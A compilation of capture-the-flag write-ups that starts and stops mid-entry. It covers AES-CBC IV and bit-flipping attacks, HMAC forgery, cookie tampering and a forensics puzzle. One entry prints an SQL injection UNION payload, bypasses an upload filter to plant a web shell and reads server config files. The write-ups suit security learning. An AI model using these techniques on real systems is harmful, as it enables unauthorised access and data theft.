```That is weird but I get the flag so I don't care anymore
## Flag> tjctf{1_533_y0u_f0rc3d_y0ur_w4y_1n} |
md5Converter============
### Info - Original Link: [http://md5convert.whitehat.vn:12345](http://md5convert.whitehat.vn:12345) - Flag: `AceBear{fl1pp1ng_and_fake_HMAC_SECRET__for_a_warm_Up_Challenge___^_^}`
### What do we have?
 - We arrive at a landing page that allows us to submit a secret
 - We submit the word "test" and get presented with a page that shows us a link to our secret
 - We click the link and and it shows what appears to be an MD5 of our secret
### Let's solve it
 - We can view the source of the landing page and scroll right to teh bottom to find something interesting, a potential link
 - We visit the secret URL and view the page source - Bingo, we've found something hopefully useful! - The full snapshot of the code can be seen [here](https://github.com/ash47/CTF-WriteUps/blob/master/AceBear%20Security%20Contest%202019/md5Converter/some_thing_interesting.html) - It's clear we're dealing with a website written in Python, the full code of which is here
 - A quick review of the source code reveals a helpful comment that tells us WHERE the flag is hidden, it's hidden in a file called `flag` that we need to find
 - This is the function that allows us to retrieve files, based on the AES encrypted string - There must be a flaw SOMEWHERE in this function that allows us to ultimately secure the flag
 - We can see the RAW request to create a secret here - Creating a secret here results in the server sharing us a URL with a `file` and `sign` parameter
 - At point `1` We can see that a random sessionID is created using the Python random library, it's unlikely we can attack this - That random sessionID is then run through the MD5 algorithm generating an md5 in the form of `xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx` - The md5 is appended to the string `md5_` - This results in a file called `md5_xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx` being created - At point `2` we can see that the filename from above is concated with `|` and then a HMAC of the filename itself - This means, we ultimately need to change this to read `flag|<HMAC of flag>` within the AES encrypted payload - At this point, lets see how the AES encryption is done, maybe it's the standard Python library, maybe it's not
 - On line `17` we can see that an IV is randomly generated - We can see that the payload is encrypted using this IV and some key that we don't really know - Line `19` shows that the IV and the encrypted payload are both returned - BINGO! We can manipulate the IV to change the contents of the decrypted plaintext using MAGIC, let me explain
 - This is a classic diagram of how AES CBC works, let me give you the simple mans explanation - AES is a block cipher, meaning that it breaks all of your data into fixed blocks, and encrypts them block by block - We will look at this from the perspective of decryption, as it's more relevant for our use case - The first block is decrypted using the key, which results in some garbage text, then, that garbage text is XORed with the IV which results in the original plaintext - Regardless of what key is used, the plaintext is directly related to the IV - We know that the first 4 characters of the string are going to be md5_ - If we modify the first 4 characters of our IV, we can directly change what md5_ translates into, not only that, we can do it in a very predictable manor, so much so, that we can convert these 4 characters into `flag` trivially - We know that the next character should also be a pipe symbol `|` and then the HMAC
 - Here it is, a huge logic flaw in the entire process, can you spot it? - We split the AES decrypted string on the pipe `|` character - The first part is the filename, and the second part is the SECRET that is used to generate the HMAC :O - What if we did `flag||`, that would mean the file would be `flag` and then the HMAC secret would be `<blank>`, we can compute the HMAC of `flag` and a blank secret, we have the HMAC generation function as part of this code, that is EASY - Trouble is, we only know the first `4` characters of the plaintext, the next 32 characters are random - The characters can be `0-9a-f` -- that's `16` possible characters - We need to guess `2` characters, and there is `16` choices for each -- `16 x 16 = 256` -- We can solve this with 256 guesses :O That's reasonable! - I was able to calcualte the HMAC for the `flag` and a blank IV, it came out to be `f7101d3ad5cb2622672fb15e079d8db3`, the python code was provided via that source code above, it's trivially to do
 - I wrote a quick NodeJS program which generates all `256` possibilities, the source code of which can be seen [here](https://github.com/ash47/CTF-WriteUps/blob/master/AceBear%20Security%20Contest%202019/md5Converter/md5_convert.js) - I loaded up BURP and set the target payload position to be the `file` parameter, and plugged in our known HMAC - Press GO and hope for the best
 - It made it's way through our possible guesses, and guess number `92` look different - BINGO, that's our flag!
### Something Extra - I really enjoyed this puzzle and felt super fullfilled when I solved it |
duudududduduud==============
### Info - Original Link: [http://54.169.92.223/](http://54.169.92.223/) - Hint: `backup.bak?` - Flag: `AceBear{From_Crypt0_m1sus3_t0_Rc3_______}`
### What do we have?
 - We arrive at a page that asks us to login
- We are able to register an account - We are able to login with that account - The website reminds us that we are not an admin, clearly we need to login as an admin
### Let's solve it
 - Naturally, we use the hint, and of course, find a `backup.bak` file - All of the code is here, it's just a matter of figuring out what's what - I've kept a copy of the code which can be found [here](https://github.com/ash47/CTF-WriteUps/tree/master/AceBear%20Security%20Contest%202019/duudududduduud/backup/web01) (note that I removed a .git directory that appeared to be not relevant, and was 60MB)
 - Naturally, us wanting to login as an admin and all, we take a look at `login.php` - On line `10` we can see there is an SQL injection via the username parameter - The username is fed in via the `session_remember` cookie - The cookie is actually fed into a `check_cookie` function
 - This quickly leads us to `lib/connection.php` - The first thing we notice is line `10` which is clearly where our flag will be -- We need to read the contents of this file - Up next, we can see our `check_cookie` function - This function takes 2 arguments, a string to decrypt and the secret key, which we don't know - The first argument is based64 decoded, and then AES decrypted, most notable here is that the IV and the KEY are the same -- if we can get the original IV, we can get the key
 - Let me draw your attension back to `login.php` and show you a critical flaw here - If the SQL query doesn't return EXACTLY 1 row, be that for any reason, then the server will output the AES decrypted string :O - Worst case, we can brute force our way to victory, best case, we can do some AES CBC magic
 - Here's a diagram of how AES CBC actually works, and I'll explain the important parts of decrpytion here - AES is a block cipher, meaning that it breaks all of your data into fixed blocks, and encrypts them block by block - Starting from the second block onwards, the decryption happens as follows: - The block is decrypted using the secret key - This generates some garbage text - The garbage text is then XORed with the CIPHER TEXT of the previous block (which we fully know, obviously) which results in the plaintext - It stands to reason then, if we modify the cipher text of the 1st block, it will directly affect the contents of the second block
 - I put this theory into practice and wrote a small script that allows you to modify the ciphertext of the first block in a special way that lets you control the plaintext of the second block - As you can see, I was able to make the decrypted contents of the second block read `Simom Smells` - From here, I can easily put an SQL injection payload into the second block - The main issue is, I need a MUCH LONGER query than what can fit into a single block - My next idea, is, I can inject into every SECOND block (i.e. blocks 2, 4, 6, 8, etc) - If I inject part of an SQL injection statement into the first block, and the end it with a `/*`, it won't matter what the third block decrypts to - In the forth block, I can start it with a `*/` put some more SQL injection magic, then end it with a `/*` and continue this process until I have a full payload, and then ultimately end it with a `--` to comment out the rest of the junk
 - I sent the server a bunch of `A`s and got the decrypted form of that for use within my script - I wrote a small script in NodeJS to generate this token for me which can be viewed [here](https://github.com/ash47/CTF-WriteUps/blob/master/AceBear%20Security%20Contest%202019/duudududduduud/web01_tool.js) - The token ultimately injected the following into the blocks: `' UNION /*XXXXXXXXXXXXXXXX*/ SELECT /*XXXXXXXXXXXXXXXX*/ 'lol',1 -- /*XXXXXXXXXXXXXXXX*/a/*` - Note that the `XXXXXXXXXXXXXXXX` are blocks that I couldn't control - We do a union select with username = `lol` and `admin` = `1`, we know the syntax of the SQL command from reviewing the source code of the `login.php` from earlier - The server allocates us a cookie which gives us admin access
 - We use the cookie and confirm that we are actually an admin - We get a hint that says something isn't implemented right for admins - Naturally, we notice the upload button at the top of the screen
 - We browse to the upload page and confirm that it's working, nice! We truly are an admin!
 - We have the code, let's just see how it works - Line `47` shows us that it looks for a `manifest.json` file - Line `48` shows us that there must be a parameter within the `manifest.json` file that is `type` = `h4x0r` and we must have `name` set to anything - We can trivially make this file, and then we should be able to upload ANYTHING at that point `{"type": "h4x0r","name": "pwned"}` - Add any web shell you please
 - With a webshell uploaded, it's just a matter of running the `cat` command with the correct path to the orignal `lib/connection.php` file - We can see that the key is in here, and the flag itself
### Something extra - You can technically recover the original IV via this poor implementation of AES CBC via XORing the right things together with a specially crafted payload - I thought it was more fun doing an SQL injection attack like this, and may attack would still work even if the IV wasn't the same as the key - This was super cool and fun |
# ▼▼▼Sweeeeeet(Web:50、174/696=25%)▼▼▼
This writeup is written by [**@kazkiti_ctf**](https://twitter.com/kazkiti_ctf)
```Do you like sweets? http://104.154.106.182:8080author: codacker```
---
## 【Check】
```GET / HTTP/1.1Host: 104.154.106.182:8080```
↓
```HTTP/1.1 200 OKDate: Thu, 04 Apr 2019 12:30:21 GMTServer: Apache/2.4.25 (Debian)X-Powered-By: PHP/7.3.3Set-Cookie: UID=f899139df5e1059396431415e770c6dd; expires=Sat, 06-Apr-2019 12:30:21 GMT; Max-Age=172800Vary: Accept-EncodingContent-Length: 353Connection: closeContent-Type: text/html; charset=UTF-8
<html lang="en">
<head> <meta charset="UTF-8"> <meta name="viewport" content="width=device-width, initial-scale=1.0"> <meta http-equiv="X-UA-Compatible" content="ie=edge"> <title>Hidden</title></head>
<body> <h2>Hey You, yes you!are you looking for a flag, well it's not here bruh!Try someplace else<h2></body>
</html> ```
---
Only here is suspicious.Seems to be MD5
`Set-Cookie: UID=f899139df5e1059396431415e770c6dd`
↓ Google search
md5(100)=f899139df5e1059396431415e770c6dd
---
## 【exploit】
Try to send MD5 from `0` to `101`
↓
Only the following response was different
md5(0)=`cfcd208495d565ef66e7dff9f98764da`
↓
```GET / HTTP/1.1Host: 104.154.106.182:8080Cookie: UID=cfcd208495d565ef66e7dff9f98764da```
↓
`Set-Cookie: FLAG=encryptCTF%7B4lwa4y5_Ch3ck_7h3_c00ki3s%7D%0A`
↓
`encryptCTF{4lwa4y5_Ch3ck_7h3_c00ki3s}` |
# Swamp CTF 2019 - Cartographer's Capture - Forensics
Cartographer's Capture (498 pts)
Forensics```We've gotten a hold of a file that contains a whole bunch ofweird-looking IP addresses by having one of our robo-houndssniff out some leaking data from a EvilCorp warehouse. We'reot sure how to decipher this but we know that this particularwarehouse is one of the main sources for location information.
-= Challenge by P4PA_0V3RL0RD =-```
[ip_addresses.txt](ip_addresses.txt)
```65.236.181.168194.164.163.7165.236.181.221194.164.163.7165.236.182.17194.164.163.7165.236.182.70194.164.163.7165.236.182.122194.164.163.71...```
